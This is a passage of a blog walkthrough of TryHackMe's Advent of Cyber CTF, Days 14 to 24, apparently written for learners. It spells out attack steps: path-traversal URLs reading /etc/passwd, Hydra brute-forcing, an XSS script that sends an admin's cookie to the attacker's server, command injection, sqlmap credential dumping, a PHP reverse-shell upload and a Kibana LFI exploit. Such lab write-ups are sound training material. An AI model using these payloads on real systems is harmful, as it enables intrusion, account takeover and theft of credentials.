
A big thanks to the creator of the room, darkstar. The grey button is intentioned for the challenge. The author mentioned the chrome is installed and set as default for administrator user. Such setup causes a glitch in the Windows Server 2016. There is a consistent fix for the glitch which opens up both Chrome and IE browsers and then launches the exploit
Darkstar also mentioned there are two other usual ways on fixing the bug which is
- Purely luck (My situation)
- Spamming the okay button

I have tested the above fix mentioned by darkstar it works like a charm.
Day 14 (Task 19): AWS
Since we have the bucket name, it makes the thing quite simple. Visit the following URL
http://advent-bucket-one.s3.amazonaws.com/


After that read the content inside the text file.
Day 15 (Task 20): Local file inclusion (LFI)
Visit the website and look at the source code.

Look like the server pulling the text file from view/notes directory. Take note to the URL directory which in charge of pulling the file, /get-file/. We need to draft a URL for pulling the /etc/passwd from the server.

http://<machine IP>/get-file/../../../../../../../../../etc/passwd
Put the return directory symbol (../) as much as you like, the more the better. we are doing directory traverse now.
We have a situation right now. To bypass the filter, try URL encoding by changing the ‘/’ into %2f.
http://<machine IP>/get-file/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd

Now we talking. Find charlie’s hash file from the shadow file.

Copy the hash and crack it using hashcat.
hashcat -a 0 -m 1800 hash /usr/share/wordlists/rockyou.txt --force

After cracking the hash, login to user Charlie’s ssh shell and capture the flag.

Day 16 (Task 21): Python file system
You are required to write a python to unzip, calculate and find the content of files. Make sure you understand the code.
Count the number of the unzipped file
The following is the python code for the task.
import zipfile
import os

count = 0

#Extract the primary file
with zipfile.ZipFile('final-final-compressed.zip','r') as zip_decom1:
	zip_decom1.extractall('decom1')

#read and extract each zip file to decom2
ListFile = os.listdir('decom1')
for l in ListFile:
	with zipfile.ZipFile('decom1/' + l,'r') as zip_decom2:
		zip_decom2.extractall('decom2')

# calculate the number of file (exclude .zip)
ListFile = os.listdir('decom2')
for l in ListFile:
	if 'zip' not in l:
		count = count + 1
print("Number of extracted file: " + str(count))
Find the file with specific metadata
This task requires the challenger to find the number of files labeled with Version 1.1.
import os
import exiftool

m_count = 0
file = []

# Read all the metadata in decom2 and scan for 'version 1.1' metadata
ListFile = os.listdir('./')
for l in ListFile:
        file.append(l)

with exiftool.ExifTool() as et:
        metadata = et.get_metadata_batch(file)
for d in metadata:
        try:
                if(d[u'XMP:Version']):
                        m_count = m_count + 1
        except:
                continue

print("Number of files in version 1.1: " + str(m_count))
Find the file with specific content
import os

# read all file in decom 2 and find the file with 'password'
ListFile = os.listdir('decom2')
for l in ListFile:
	f = open('decom2/' + l,'r')
	data = f.read()
	f.close()

	if "password" in data:
		print(l)
Day 17 (Task 22): Hydra
Brute-force the HTTP-post-form
The hint is a joke, do not trust it. The password is located around 900k+ in rockyou.txt. I will make another exception for this task by revealing the password.
hydra -l molly -p joyness1994 <machine IP> http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect"


Login molly’s credentials on the webpage and capture the flag.

Brute-force the SSH
Use the following command to brute-force the SSH service.
hydra -t 64 -l molly -P /usr/share/wordlists/rockyou.txt ssh://<machine IP>

Login into the server and capture the flag.

Day 18 (Task 23): Stealing the cookie and XSS
There is a lot of ways of solving this task. As for my approach, I’m going to create a PHP script and steal the admin cookie. For the sake of simplicity, the script only contains one single line and extremely unrealistic.
<?php
        $cookie = $_GET["c"];
?>
After that, launch the PHP server (run the command inside the directory contains the PHP script) to listen to any incoming request.
php -S <tun IP>:8000
make sure you change the tun IP according to your own VPN IP in THM. After that , register yourself in the webserver and inject the following script in the comment section.
<script>document.location='http://<tun IP>:8000/cookie.php?c='+document.cookie;</script>
Change the tunnel IP too.

Wait for 2 minutes and the admin ‘s cookie will show in front of your screen.

Day 19 (Task 24): Command injection
Almost similar to the local file inclusion (task 20), you gonna play around with the URL. For starter, let’s test the injection with the following URL.
http:/<machine IP>:3000/api/cmd/ls

The result contains a list of the main file system directory. By doing a small recon, the flag is located at /home/bestadmin

Read the file and capture the flag.
Day 20 (Task 25): Cronjob
First and foremost, do a Nmap scan.
nmap -p4000-5000 -A -v <machine IP>

Look like we have port 4567 (SSH) service running on the machine. As for the next task, we need to brute force the service with username sam.
hydra -s 4567 -t 64 -l sam -P /usr/share/wordlists/rockyou.txt ssh://<machine IP>

We got the password. Time to login to the shell.


There is one particular script in /home/scripts that raises suspicion to us. Let’s read the content.

The script just doing some cleaning on the /tmp. How does it look suspicious? Let’s check the timestamp of /tmp.

Did you see the time differences? It is very close. My hypothesis is the clean_up.sh is inside the cronjob list from the user ubuntu. Let’s see what is our permission on the script.

Well, we can temper the script as a low-privilege user. For your information, you can’t privilege escalate as the root user yet because the file belongs to ubuntu. You can use the following command to pull the flag from the ubuntu.
echo "cat /home/ubuntu/flag2.txt > /home/scripts/flag2.txt" > clean_up.sh
Day 21 (Task 26): Reverse engineering (basic)
I’m going to use IDA reverse engineering tool for the entire RE challenge. You can refer to my ELF RE write-up to know more about IDA. Check challenge1 for the challenge. file1 is a decoy.
static analysis


Debugging 1
Put a breakpoint (Pressing F2) after imul instruction.
Run the program (green play button) and hover to the eax register for the answer.

Debugging 2
Put a breakpoint (Pressing F2) before the pop instruction.
Run the program (green play button) and hover to the var_4 or eax for the answer.
Day 22 (Task 27): Reverse engineering (conditional)
This RE task involved with if conditional sentence.

var_8 = 8
var_4 = 2

if (var_8 < var_4)
{
     var_4 += 7
}
else
{
     var_8 += 1
}
Since var_8 is always bigger than var_4, it made the if statement false. The branch will follow the red wire. By wrapping this up, you should get the answers.
Day 23 (Task 29): SQL injection

For this SQli, I’m going for the easy way. First and foremost, Launch the burp suite and visit the LapLand login page. After that, try to login as a random user (invalid credential) and capture the request from the burp suite.
Copy the request and save it as r.txt. After that, run the following command to initiate the injection to find out the list of the possible database.
sqlmap -r r.txt --dbs --batch

We got one particular parameter that is vulnerable to the injection. After a short run, we are able to determine the databases. The next step is to list all the tables inside the database (name censored) with the following command.
sqlmap -r r.txt -D <Censored Db name> --table --batch

Looks like we found a list of tables. For this time being, we are only interested in the last table. As for the next step, enumerate the content inside the table.

sqlmap -r r.txt -D <Censored Db name> -T <Censored table name> --column --batch
Let’s pull some data from the column. You are required to use –dump.
sqlmap -r r.txt -D <Censored DB name> -T <Censored table name> -C email,username,password --batch --dump

We just found Santa’s email and hashed password from the database. I strongly recommend you to skip the hash cracking part. Simply copy Santa’s MD5 hash and crack it using the online tool. Now, we are able to login to Santa’s social account.
By the way, there is one secret inside Santa’s inbox.
Alright, time to reverse the shell. Firstly, download the PHP reverse shell payload via this page. Save the file as .phtml instead of .php as the standard PHP filename has been filtered by the page. Before upload and submit the payload, make sure you have the listener opened in your terminal.
nc -lvnp 1234
After uploading the file, locate the following URL.
http://<machine IP>/assets/images/posts/

Click on the .phtml file we just uploaded and listen to the shell.

The flag is located at /home/user
Day 24: ELF (Elastic Search, Kibana and Log Stash )
First and foremost, launch your Nmap scanner.
Looks like we found Port 22 (SSH), Port 8000 (HTTP) and Port 9200 (Elasticsearch) on the target machine. For your information, you can’t log in to the SSH and the only way in is Port 8000 and Port 9200. Let’s do a check on Port 9200.
There is one good material to kick start with the port 9200. To pull the password from the database, simply do a query search.
http://<machine IP>:9200/_search?q=password


There is nothing you can do with the credential, let’s proceed to port 8000. In the port, there is something called the Kibana log. By looking at the log, I stumbled across another open service on port 5601

After doing the Nmap scan, port 5601 can be accessed via the browser.
Let’s check the version in the management tab.

After doing a quick google search on the Kibana version, I came across the LFI attack CVE-2018-17246. I try to locate the following payload address to validate vulnerably.
http://<machine IP>:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../../../../../../../etc/passwd
After that, revisit the log file from port 8000, you will notice something interesting.

We just read the content from /etc/passwd. This vulnerable is valid. As for the flag, it is located at the root file system (Not in the /root directory).
http://<machine IP>:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../../../../../../../root.txt

It is hard to locate the flag as it only contains a few letters. Well, actually there are other ways by using the console.
Conclusion
This is it, congratulation on completing all 24 tasks. What a challenge! A big thanks to the THM and the task creators who create those challenges we didn’t deserve for. Good job and keep on keeping on, I look forward to the next cyber advent challenge. Until next time ^^ and happy new year
tags: tryhackme - CTF - session_hijack - osint - forensic - networking - linux - recon - script - web - metasploit - mount - aws - lfi - brute_force - xss - command_injection - cronjob - sqli - elastic_search - kibanaThanks for reading. Follow my twitter for latest update
If you like this post, consider a small donation. Much appreciated. :)